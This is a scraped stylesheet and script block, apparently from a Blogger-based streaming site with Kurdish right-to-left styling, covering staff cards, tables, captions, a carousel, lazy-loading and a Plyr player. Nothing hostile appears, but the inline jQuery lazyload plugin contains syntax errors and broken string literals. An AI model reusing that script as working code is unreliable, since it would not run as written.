    font-size: 1.5rem;
    color: #f4c902 !important;
}





.managment-staff {
    padding: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: calc(100%/1);
    margin-bottom: 20px;
    text-decoration: none;
    color: #fff;
}



@media only screen and (max-width: 768px){
.managment-staff {
    width: calc(100%/1) !important;
}
}




.managment-user-image img {
    height: 140%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}



.managment-user-name {
    font-size: 2.7rem;
    margin-top: 25px;
    margin-bottom: 10px;
    color: white !important;
}





.managment-user-name {
    font-size: 2.2rem;
    margin-top: 20px;
    margin-bottom: 5px;
    color: white !important;
}




.managment-user-image {
    width: 150px;
    height: 150px;
    background-color: #f4c902;
    border-radius: 500px;
    border: 3px solid #f4c902;
    position: relative;
    overflow: hidden;
    box-shadow: 2px 4px 23px rgba(4, 3, 2, 1.8) !important;
}




.managment-line {
    width: 200px;
    margin-top: -20px;
    border-color: #f4c902;
    margin-bottom: 35px;
    opacity: 1;
    border-style: solid;
}















h1.staff-title-department {
    color: #f4c902;
}

@media only screen and (min-width: 768px) {
.staff-user-movies a {
    font-size: 1.8rem;
    margin-right: 5px;
    font-family: 'Mustafa-Font';
}
}


@media only screen and (max-width: 768px) {
.staff-user-movies a {
    font-size: 1.6rem;
    margin-right: 5px;
    font-family: 'Mustafa-Font';
}
}







.staff-head-name hr {
    border-color: #f4c902 !important;
}


.staff-user-movies span {
    font-size: 1.8rem;
    margin-right: 5px;
    color: #f7c800;
    font-family: 'Mustafa-Font';
}



@media only screen and (min-width: 768px) {
.staff-user-movies {
    font-weight: lighter;
    font-size: 1.3rem;
    color: hsl(0deg 0% 100% / 77%) !important;
    font-family: 'Mustafa-Font';
}

}






@media only screen and (max-width: 768px) {
.staff-user-movies {
    font-weight: lighter;
    font-size: 1.0rem;
    color: hsl(0deg 0% 100% / 77%) !important;
    font-family: 'Mustafa-Font';
}

}







.top-staff-icon {
    width: 100%;
    margin-bottom: -20px;
}




.top-staff-container {
    display: flex;
    position: relative;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}







a.btn.btn-white.btn-.animate {
    font-size: xx-large;
    text-align: center;
    color: black !important;
}






@media only screen and (min-width: 768px) {
	
.staff-user-name {
       font-size: 15px;
    margin: 10px 0;
    color: hsl(0deg 0% 100%);
}
}
	

@media only screen and (max-width: 768px) {
	
.staff-user-name {
       font-size: 1.7rem;
    margin: 10px 0;
    color: hsl(0deg 0% 100%);
    word-break: break-word;
    text-align: center;

}
}
	
	
	
	

@media only screen and (width: 667px) {
	
.staff-user-name {
       font-size: 1.6rem;
    margin: 10px 0;
    color: hsl(0deg 0% 100%);
    word-break: break-word;
    text-align: center;
}
}	
	

@media only screen and (max-width: 768px) {

.top-staff-card {
    margin: 28px;
    width: 100%;
    position: relative;
    height: 360px;
    display: flex;
}}





@media only screen and (min-width: 768px) {

.top-staff-card {
    margin: 28px;
    width: 28%;
    position: relative;
    height: 360px;
    display: flex;

}}












.btn:link, .btn:visited {
    text-transform: uppercase;
    text-decoration: none;
    border-radius: 20px;
    transition: all .2s;
    position: relative;
    box-shadow: 5px 5px 30px rgb(0 0 0 / 20%);
}





.btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

.btn:active {
    transform: translateY(-1px);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}

.btn-white {
    background-color: #f6c700;
    color: #777;
}

.btn::after {
    content: "";
    display: inline-block;
    height: 100%;
    width: 100%;
    border-radius: 30px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    transition: all .4s;
}

.btn-white::after {
    background-color: #f6c700;
}

.btn:hover::after {
    transform: scaleX(1.4) scaleY(1.6);
    opacity: 0;
}

.btn-animated {
    animation: moveInBottom 5s ease-out;
    animation-fill-mode: backwards;
}

@keyframes moveInBottom {
    0% {
        opacity: 0;
        transform: translateY(30px);
    }

    100% {
        opacity: 1;
        transform: translateY(0px);
    }
}
      

@media only screen and (max-width: 768px) {

.material-table thead tr {
    height: 20px !important;
}}



@media only screen and (max-width: 768px) {
.name-column {
    width: 100%;
}}





@media only screen and (max-width: 768px) {
.report-column  {
    width: 0px !important;
    display: block  !important;
}}




.edit-column { 
    width: 30px !important;
}


person-page .shared-ad-host {
    margin-bottom: 50px;
    display: none;
}


title-page-container .shared-ad-host {
    margin-top: 50px;
    margin-bottom: 40px;
    display: none;
}


homepage .lists {
    margin-top: 10px !important;
    
}




.shared-ad-host {
    margin-top: 40px !important;
}





custom-page .page-body {
    padding: 10px !important;
   
}






.main-search-autocomplete-panel.mat-autocomplete-panel .media-body .description {
    max-height: 40px !important;
   
}



title-secondary-details-panel .left .seasons .season {
    color: var(--be-accent-default);
    margin-right: 10px;
    font-size: 1.5rem;
    padding: 2px 8px 2px 8px;
    margin-top: 5px ;
    background-color: #1b1a20;
    border-radius: 7px;
    display: inline-block;
}


title-secondary-details-panel .left .seasons .season {
    
    margin-right: 0px !important;
    
}


.favicon-column {
    display: none;
}



material-navbar .mobile-search-toggle {
    margin-right: 50px !important;
    margin-left: 10px !important;
}


.material-table td:first-of-type, .material-table th:first-of-type {
    padding-left: 0px  !important;
    padding-right: 25px;
}




title-video-table .name-column {
    padding-right: 5px !important;
}


.left-column {
    margin-right: 0px  !important;
    margin-left: auto;
}



.material-table th {
  
    text-align: right !important;
}


.smt-wrapper.bottom-right {
   
    z-index: 1000;
}


player .iframe-container {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1001;
}


.material-table .icon-wrapper {
    box-sizing: border-box;
    height: 0px !important;
    width: 0px !important;
    padding: 0px !important;
    border-radius: 0px !important;
   
   
   
    background: none;

}


.message.bottom-right {
    display: none;
}



.material-table .column-with-image {
    
    margin-right: 0px !important;
    margin-left: 15px;
}


.material-table .column-with-image img {
   
    margin-right: 0px !important;
  
    margin-left: 10px;
}


.material-table td, .material-table th {
    border-bottom: 0px !important ;
}


title-primary-details-panel .episode-number, title-primary-details-panel .genres {
   
    margin-top: 10px;
}

.mat-table {
    background: rgb(27 26 32) !important;
}



.mat-focus-indicator .admin-link .mat-menu-item .ng-star-inserted .mat-menu-item {
    color: white !important ;
} 




.mat-fab.mat-accent, .mat-fab.mat-primary, .mat-flat-button.mat-accent, .mat-flat-button.mat-primary, .mat-mini-fab.mat-accent, .mat-mini-fab.mat-primary, .mat-raised-button.mat-accent, .mat-raised-button.mat-primary {
    color: var(--be-accent-contrast) !important;
}


.mat-checkbox-layout .mat-checkbox-label {
   font-family: Rabar_021 !important;
}


genre-widget a {
    
    color: white !important;
}


.vertical .text , .vertical .text {
    font-weight: 500;
    text-transform: capitalize;
    color: white;
}



.portrait-media-grid .title {
    direction: ltr;
}

mat-row, mat-header-row, mat-footer-row {
  
   font-family: Rabar_021 !important;
}





data-table .mat-table a {
  
    font-family: Rabar_021;
}


full-credits-page .mat-expansion-panel {
    border: none !important;
    
    background: #1b1a20 !important;
    
    border-radius: 10px;
}



title-cast-panel .cast-table-row.even {
    background-color: #1b1a20 !important;
}




title-cast-panel .cast-table-row {
    height: 62px !important;
    margin-bottom: 15px !important;
    background-color: #1b1a20 !important;
    border-radius: 15px !important;
}


footer .col .menu-title, footer .col .title {
    color: #ffffff !important;
}


title-page-container title-videos {
  
    border-top: none !important;
}



title-page-container title-videos {
 
    background-color: #1b1a20 !important;
    padding: 13px;
    border-radius: 15px;
}









mat-row, mat-header-row, mat-footer-row {
  
    border-style: unset !important;

}




titles-page .mat-column-type {
    text-transform: capitalize;
    max-width: 90px;
    font-family: Rabar_021;
}






.be-modal .modal-header h2 {
  
    font-family: Rabar_021;
}



button.more-less-button {
    padding-left: 5px;
    font-weight: 500;
    color: #f4c902;
    padding-right: 10px;
}





.main-search-autocomplete-panel.mat-autocomplete-panel .media-body {
    margin-left: 0px !important;
    margin-right: 10px;
}


.main-search-autocomplete-panel.mat-autocomplete-panel .media-body .description {
   
    font-family: Rabar_021;
}


.main-search-autocomplete-panel.mat-autocomplete-panel .media-body .name {
   
    font-family: Rabar_021;
}



.staff-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
        margin-top: 30px;
}




.staff {
    padding: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: calc(100%/5);
    margin-bottom: 50px;
    text-decoration: none;
    color: #fff;
	}
	
	
	
	@media only screen and (max-width: 768px){ .staff {
width: calc(140%/3) !important;

}}
	
	
	
	.staff-user-image {
    width: 100px;
    height: 100px;
    background-color: #f4c902;
    border-radius: 500px;
    border: 3px solid #f4c902;
    position: relative;
    overflow: hidden;
    box-shadow: 2px 4px 23px rgba(4, 3, 2, 1.8) !important;
}
	
	
	
	.staff-user-image img {
    height: 140%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
	
	




@media only screen and (max-height: 896px) and (max-width: 414px) and (orientation: portrait){
.plyr__captions {
    margin-bottom: 300px;
}
}



@media only screen and (max-height: 812px) and (max-width: 375px) and (orientation: portrait){
.plyr__captions {
    margin-bottom: 270px;
}
}



@media all and (orientation: portrait) and (max-width: 375px) and (max-height: 667px) {
    .plyr__captions {
    
    margin-bottom: 200px ;
}

}


@media only screen and (max-width: 414px) and (orientation: portrait) and (max-height: 736px) {
.plyr__captions {
    margin-bottom: 225px;
}
}




@media all and (orientation: landscape) and (max-width: 375px) {
    .plyr__captions {
    
    margin-bottom: 20px ;
}

}   


@media only screen and  (max-width: 736px) and (orientation: landscape)  {
    .plyr__captions {
    
    margin-bottom: 45px ;
}

}      



@media all and (orientation: landscape) and (min-width: 768px) {
    .plyr__captions {
    
    margin-bottom: 68px ;
}

}   




full-credits-page .credit {
  
    font-family: Rabar_021;
}

credits-panel media-image {
    margin-right: 0px !important;
    margin-left: 15px;
}


title-cast-panel .cast-table-row {
   
    direction: ltr;
}






.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
    direction: rtl;
}


player .related-video .img-container {
    margin-right: 0 !important;
    margin-left: 16px;
}


range-slider .values {
    direction: ltr;
}



.video-name{
    font-family: Rabar_021;
}


material-navbar .toggle-sidebar-button {
    margin-left: 0px !important;
    margin-right: -15px !important;
}






@media only screen and (max-width: 768px){
title-secondary-details-panel .right .video-cover:before {
    content: "تڕەیلەر";
    left: 40% !important;
    top: 0% !important;
    font-size: 16px !important;
}

}

title-secondary-details-panel .right .video-cover:before {
    content: "تڕەیلەر";
    position: absolute;
    left: 41%;
    top: 0%;
    margin: auto;
    padding: 16px 12px 6px 12px;
    color: #1b1a20;
    background-color: #f4c902;
    font-size: 20px;
    font-family: Rabar_021;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    
}


browse-titles .sidebar .reset-filters-btn {
    margin-bottom: 40px;
}

news-article .news-article .main-image {
    display: contents;
}



slider material-navbar {
    direction: rtl;
}


slider {
direction: ltr;
}



slider .slide{ 
   direction: rtl;
}


slider .slider-controls {
    direction: rtl;
}

player .title-info .img-container {
    margin-right: 0px !important;
    margin-left: 15px;
}




.chart-wrapper:first-child {
    margin-right: 0px !important;
    margin-left: 25px;
}


.mat-list-base .mat-list-item .mat-list-text, .mat-list-base .mat-list-option .mat-list-text {
    font-family: Rabar_021;
}




review-tab .review .header .score {
        margin-left: 10px !important;
        margin-right: 0px !important;
}

title-cast-panel .name-col {
    max-width: 150px !important;
}

title-cast-panel .separator {
    margin: 0 15px !important;
}




footer .col .menu-title, footer .col .title {
    color: #f4c902;
}


crupdate-list .mat-column-item media-image {
    margin: 5px 0px 5px 10px !important;
}



homepage .list h2 {
    text-align: center;
}





.mat-tab-label .mat-tab-label-content {
    font-family: Rabar_021;
}




person-page .credits-container .credit .character {
    font-family: Rabar_021;
}



.mat-expansion-panel-header-title {
    font-family: Rabar_021;
}




.mat-header-cell {
    font-family: Rabar_021;
}



.chart.pie-chart-container {
   
    border-radius: 10px;
}




.mat-slide-toggle-content {
    font-family: Rabar_021 !important;
}



range-slider .values .left, range-slider .values .right {
    margin-left: 30px;
    margin-right: 3px;
}



browse-titles .sidebar .filter-header {
    letter-spacing: 0px !important;
}




.crupdate-title-panel .table-header .input-container, crupdate-episode-modal .table-header .input-container {
    margin-left: 0px !important;
    margin-right: auto !important;
}



.crupdate-title-panel .table-header .input-container .mat-icon, crupdate-episode-modal .table-header .input-container .mat-icon {
    right: auto !important;
    left: 5px;
}











crupdate-title .sidebar {
    margin-left: 0px !important;
    margin-right: 30px;
}



.mat-icon {
    margin-right: 5px !important;
    margin-left: 5px !important;
}



title-primary-details-panel .meta-details .separator {
    transform: scaleX(-1);
}



.actions-dropdown[_ngcontent-jma-c13] {
    bottom: -5px !important;
    right: auto !important;
    left: 5px !important;
}




.login-button {
    text-align: left !important;
}



.auth-page .auth-panel .input-container .forgot-password {
    right: auto !important;
    left: 12px;
}




season-page .episode-list figure {
    margin: 0 0px 0 25px !important;
}

season-page .page-title .inputs .input-container label {
    margin-right: 0px !important;
    margin-left: 10px !important;
}


appearance .nav-item {
    border-radius: 10px !important;
}

.input-inline input, .input-inline select {
    border-radius: 10px !important;
}


.panel {
    border-radius: 10px !important;
}



.sidebar .header .save-button {
    margin-left: 15px !important;
    margin-right: auto !important;
}


.setting-toggle-container {
    margin-left: 0px !important;
    margin-right: 15px !important;
}

.save-button {
    margin: 0 15px 0px 0px !important;
}

image-zoom {
    margin-left: 0px !important;
    margin-right: 25px !important;
    border-radius: 10px !important;
}




.material-panel .translation-input {
    color: white !important;
    font-family: Rabar_021 !important;
}



data-table .header-inner .left a, data-table .header-inner .left button {
    margin-right: 0px !important;
    margin-left: 5px !important;
}


.inline-inputs-container .input-container {
    margin-right: 0px !important;
    margin-left: 15px;
}



data-table {
    border-radius: 10px !important;
}



.caption-container-title .text {
    margin-right: 0px !important;
    margin-left: 25px !important;
}


.mat-raised-button {
    border-radius: 30px !important;
}


.add-caption-button {
    margin-left: 0px !important;
    margin-right: auto !important;
}




news-page .mat-column-title img {
    margin-right: 0px !important;
    margin-left: 10px;
}

.mat-paginator, .mat-paginator-page-size .mat-select-trigger {
    font-family: Rabar_021 !important;
}

.mat-tab-group {
    font-family: Rabar_021 !important;
}


search-input input {
    font-family:Rabar_021;
}



.input-container .fake-input, .input-container input, .input-container select, .input-container textarea {
    font-family: Rabar_021 !important;
}

.material-panel {
    border-radius: 10px !important;
}

.be-dark-mode .input-container .fake-input, .be-dark-mode .input-container input, .be-dark-mode .input-container select, .be-dark-mode .input-container textarea {
    border-radius: 10px;
}

crupdate-person-page .mat-column-credit media-image {
    margin-right: 0px !important;
    margin-left: 10px;
}

crupdate-person-page .table-header .input-container .mat-icon {
    right: auto !important;
    left: 5px;
}

crupdate-person-page .primary-facts-panel .left-col {
    margin-right: 0px !important;
    margin-left: 25px;
}


crupdate-person-page .primary-facts-panel .submit-button {
    border-radius: 30px !important;
}

crupdate-person-page .inline-container .input-container:not(:last-of-type) {
    margin-right: 0px !important;
    margin-left: 15px;
}


.stat {
    margin-right: 0px !important;
    border-radius: 10px !important;
    margin-left: 25px;
}






.title .add-video-btn {
    margin-left: 0px !important;
    margin-right: auto !important;
}





browse-titles .mat-drawer-inner-container {
    margin-right: 15px !important;
        padding-left: 10px;

}



}</style>
<style type='text/css'>
.team-container {
  font-family: "Mustafa-Font", sans-serif;
  max-width: 1000px;
  margin: 0 auto;
}

.team-container h2 {
  text-align: center;
  font-size: 48px;
  text-transform: uppercase;
  font-weight: normal;
  letter-spacing: 8px;
  background: #222;
  color: #eee;
  width: 500px;
  margin: 48px auto;
}


.team-container .ceo img {
  width: 200px;
  height: 200px;
}

.team-container img {
  width: 160px;
  height: 160px;
  border-radius: 50%;
  border: 15px solid transparent;
  box-shadow: -2px 2px 0px rgb(255 255 255);
  transition: all 0.1s ease-in;
}

.team-member {
  display: flex;
  flex-direction: column;
  text-align: center;
  padding: 16px;
}

.team-container .team-member-name {
  font-weight: bold;
  font-size: 22px;
  margin: 12px 0;
}

.team-container .ceo .team-member-name {
  font-size: 28px;
}
      
.team-container .team-member-name1 {
  font-weight: bold;
  font-size: 20px;
  margin: -8px -11px 5px;
}

.team-container .ceo .team-member-name1 {
  font-size: 28px;
}
.core-team-container {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
}

.team-container h3 {
  text-align: center;
  margin: 0px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 24px;
  text-transform: uppercase;
  font-weight: normal;
}
    </style>
<script rel='dns-prefetch' src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script defer='defer' rel='dns-prefetch' src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
function labelareajehad(e){j=showRandomImg?Math.floor((imgr.length+1)*Math.random()):0,img=new Array,postnum4<=e.feed.entry.length?maxpost=postnum5:maxpost=e.feed.entry.length,document.write('<div class="ct-wrapper"><div class="owl_carouselle owl-carousel">');for(var t=0;t<maxpost;t++){for(var r,i,l=e.feed.entry[t],n=l.title.$t,o="",c=0;c<e.feed.entry[t].category.length;c++)o=o+'<a href="/search/label/'+e.feed.entry[t].category[c].term+'?max-results=6">'+e.feed.entry[t].category[c].term+"</a>",i='<a href="/search/label/'+e.feed.entry[t].category[c].term+'?max-results=6">'+e.feed.entry[t].category[c].term+"</a>";if(t==e.feed.entry.length)break;for(var m=0;m<l.link.length;m++)if("alternate"==l.link[m].rel){r=l.link[m].href;break}for(m=0;m<l.link.length;m++)if("replies"==l.link[m].rel&&"text/html"==l.link[m].type){l.link[m].title.split(" ")[0];break}if("content"in l)var g=l.content.$t;else g="summary"in l?l.summary.$t:"";postdate=l.published.$t,j>imgr.length-1&&(j=0),img[t]="",s=g,a=s.indexOf("<img"),b=s.indexOf('src="',a),k=s.indexOf('"',b+5),d=s.substr(b+5,k-b-5),-1!=a&&-1!=b&&-1!=k&&""!=d&&(img[t]=0==t?'<img class="owl-lazy" min-width="620" min-height="240" class="odd-img" src="'+d+'"/>':'<img class="alignleft" min-height="100" src="'+d+'" width="150"/>');for(var f=[1,2,3,4,5,6,7,8,9,10,11,12],p=["January","February","March","April","May","June","July","August","September","October","November","December"],u=postdate.split("-")[2].substring(0,2),h=postdate.split("-")[1],y=postdate.split("-")[0],v=0;v<f.length;v++)if(parseInt(h)==f[v]){h=p[v];break}var k=e.feed.entry[t].content.$t,w=(v=$("<div>").html(k)).find("img:first").attr("src"),A=e.feed.entry[t].media$thumbnail.url;if(-1!=A.indexOf("img.youtube.com")&&(A=e.feed.entry[t].media$thumbnail.url.replace("default","maxresdefault")),A=A.replace("/s72-c/","/s1600/"),k="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Bzbx2ggB36v07pFrxIwWm_pQvuNO5KAr3dUcZEUBiA8C-RrVkfGhLfnFLdk2zaQ2BIUAuNQb7Sy5mKaJi4bOPV5OgyNaw47uH3qcU-SbtyBLWUfRaA9Qgnf_mRvzYJKdYwHzaqvoNzU/s1600/image-not-found-4a963b95bf081c3ea02923dceaeb3f8085e1a654fc54840aac61a57a60903fef.png",void 0===w)if(e.feed.entry[t].media$thumbnail)var x='<a href="'+r+'" class="slider-image" style="background:url('+A+') no-repeat center center;background-size: cover;width: 100%;height: 420px;display:block;image-rendering: -webkit-optimize-contrast;"/>';else x='<a href="'+r+'" class="noimg slider-image" style="background:url('+k+') no-repeat center center; display:block;"/>';else x='<a href="'+r+'" class="slider-image" style="background:url('+A+') no-repeat center center;background-size: cover; display:block;"/>';var z='<div class="slider-item"><div class="slider-wrapp"><div class="thumb overlay">'+x+'</div><div class="post-descript"><div class="post-inner"><div class="post-meta"><div class="post-tag">'+i+'</div></div><h2 class="post-title"><a href="'+r+'">'+n+'</a></h2><div class="post-date">'+u+" "+h+" "+y+'</div></div></div><div class="clear"></div></div></div>';document.write(z),j++}document.write("</div></div>")}cat1="Featured",imgr=new Array,imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3KxDV1LUPp6JBqUl3GBfgu9Y8kUFJTMqBL04E7eWGmgiuktuylR_lnLFLOQ6et3m-bqVQCBBUS7TpG44idr8wjR8J6HIV0OHBSTxnulBUtxEq0GFNvcE59PLSchyphenhyphenTznXJ4iMoOhkH1Lm/s400/jehadimage.png",showRandomImg=!0,aBold=!0,summaryPost=150,summaryTitle=50,postnum1=1,postnum4=6,postnum5=5,$(document).ready(function(){$(".owl_carouselle").owlCarousel({autoplay:!0,loop:!0,lazyLoad:!0,nav:!0,dots:!1,video:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],smartSpeed:1200,responsiveClass:!0,responsive:{0:{items:2},600:{items:4},1e3:{items:6}}})});function labelthumbs(t){for(var e=0;e<numposts;e++){var r,n=t.feed.entry[e],m=n.title.$t;if(e==t.feed.entry.length)break;for(var i=0;i<n.link.length;i++){if("replies"==n.link[i].rel&&"text/html"==n.link[i].type)var l=n.link[i].title,o=n.link[i].href;if("alternate"==n.link[i].rel){r=n.link[i].href;break}}var u;try{u=n.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_width+"-h"+thumb_height+"-c/")}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=n.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);document.write('<ul class="rp_thumbs">'),document.write("<li>"),1==showpostthumbnails&&document.write('<a href="'+r+'"><div class="rp_thumb"><span class="rollover e-waves waves-light"></span><img width="'+thumb_width+'" height="'+thumb_height+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<div class="rp_utama"><span class="rp_title"><a href="'+r+'" target ="_top">'+m+"</a></span>");var g="";if(document.write('<span class="rp_meta">'),1==showpostdate&&(g=g+'<span class="rp_meta_date">'+f+"/"+_+"/"+w+"</span>"),1==showcommentnum&&("1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),showcomment='<span class="rp_meta_comment"><a href="'+o+'">'+l+"</a></span>",g+=showcomment),1==displaymore&&(g=g+'<span class="rp_meta_more"><a href="'+r+'" class="url" target ="_top">Read More...</a></span>'),document.write(g),document.write("</span>"),document.write('<span class="rp_summary">'),"content"in n)var v=n.content.$t;else if("summary"in n)var v=n.summary.$t;else var v="";var k=/<\S[^>]*>/g;if(v=v.replace(k,""),1==showpostsummary)if(v.length<numchars)document.write(""),document.write(v),document.write("");else{document.write(""),v=v.substring(0,numchars);var y=v.lastIndexOf(" ");v=v.substring(0,y),document.write(v+"..."),document.write("")}document.write("</span>"),document.write("</div></li>"),document.write("</ul>")}document.write('<ul class="rp_thumbs2">');for(var e=1;e<numposts2;e++){var r,n=t.feed.entry[e],m=n.title.$t;if(e==t.feed.entry.length)break;for(var i=1;i<n.link.length;i++){if("replies"==n.link[i].rel&&"text/html"==n.link[i].type)var l=n.link[i].title,o=n.link[i].href;if("alternate"==n.link[i].rel){r=n.link[i].href;break}}var $;try{$=n.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2+"-h"+thumb_height2+"-c/")}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),$=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=n.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2&&document.write(''),document.write("<li>"),document.write('<a href="'+r+'"><div class="rp_thumb2"><img width="'+thumb_width2+'" height="'+thumb_height2+'" alt="'+m+'" src="'+$+'"/></div></a><span class="rp_title rp_title2"><a href="'+r+'" target ="_top">'+m+"</a></span>");var g="";document.write('<span class="rp_meta rp_meta2">'),1==showpostdate2&&(g=g+'<span class="rp_meta_date rp_meta_date2">'+f+"/"+_+"/"+w+"</span>"),1==showcommentnum2&&("1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),showcomment='<span class="rp_meta_comment rp_meta_comment2"><a href="'+o+'">'+l+"</a></span>",g+=showcomment),1==displaymore2&&(g=g+'<span class="rp_meta_more rp_meta_more2"><a href="'+r+'" class="url" target ="_top">Read More...</a></span>'),document.write(g),document.write("</span>"),document.write("</li>")}document.write("</ul>")}
//]]>
var numposts=1,numposts2=6,showpostthumbnails=!0,showpostthumbnails2=!0,displaymore=!1,displaymore2=!1,showcommentnum=!1,showcommentnum2=!1,showpostdate=!1,showpostdate2=!1,showpostsummary=!0,numchars=0,thumb_width=325,thumb_height=200,thumb_width2=60,thumb_height2=60,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDLuxs5lw6ysXO0ge6zvgaBjyxKxA4jLs0NcHBWPJYMb5DFx3zSe3ZR2DVWRAWq6N1h-HxPZBBsSKWQLksxMfuZnCS3N4nx0p2X8aCbIs3EXNa2A5WVj4LBErAYwqemFSdCW8j0Lotkho2/w300-c-h140/no-image.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7wUN6qbryxwYJ9oLUmWNGKjU3blTWqhJmJzTNw1zep9fXSgxsLjrQCfQo7aailM5GGbyUZhXUZ6h2ORrflBNsARY3RrtOdszOQjmbY_IMlJXCcCpJVOjghF6v3rHs0B5W5sbagQqn1YVD/s60-c/no-image.png";
</script>
<script type='text/javascript'>
var numposts = 200;
var showpostthumbnails = false;
var showpostdate = false;
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript'>//<![CDATA[
(function(a) {
    a.fn.lazyload=function(b){var c={threshold:
 
0,failurelimit:0,event:"scroll",effect:"show",container:window;
};
if(b) {
    a.extend(c,b);
}
var d=this;if("scroll"==c.event) {
    a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if
 
(a.abovethetop(this,c)||a.leftofbegin(this,c)){
}
else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)) {
    a(this).trigger("appear");
}
else {
    if(e++>c.failurelimit){return false;
}}});
var f=a.grep(d,function(a) {
    return!a.loaded;
});
d=a(f);
})}
this.each(function() {
var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"));
}
if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||
 
a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)) {
if(c.placeholder){a(b).attr("src",c.placeholder);
}
else {
a(b).removeAttr("src");
}
b.loaded=false;
}
else {
b.loaded=true;
}
a(b).one("appear",function() {
if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr
 
("original"))[c.effect](c.effectspeed);b.loaded=true;
}).attr("src",a(b).attr("original"));
}});
if("scroll"!=c.event) {
a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear");
}})}});
a(c.container).trigger(c.event);return this;
};
a.belowthefold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).height()+a
 
(window).scrollTop();
}
else {
var d=a(c.container).offset().top+a(c.container).height();
}
return d<=a(b).offset().top-c.threshold;
};
a.rightoffold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).width()+a
 
(window).scrollLeft();
}
else {
var d=a(c.container).offset().left+a(c.container).width();
}
return d<=a(b).offset().left-c.threshold;
};
a.abovethetop=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollTop();
}
else {
var d=a(c.container).offset().top;
}
return d>=a(b).offset().top+c.threshold+a(b).height();
};
a.leftofbegin=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left;
}
return d>=a(b).offset().left+c.threshold+a(b).width();
};
a.extend(a.expr[":"], {
"below-the-fold"
:"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold": "!
 
$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold
 
(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold :
 
0, container: window})";
})})(jQuery);$(function() {
$("img").lazyload({placeholder:
 
"http://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"-50";
})})//]]></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/plyr/3.6.3/plyr.min.js'></script>
<script>
      document.addEventListener('DOMContentLoaded', () => {
          const player = Plyr.setup('.js-player');
      });
</script>
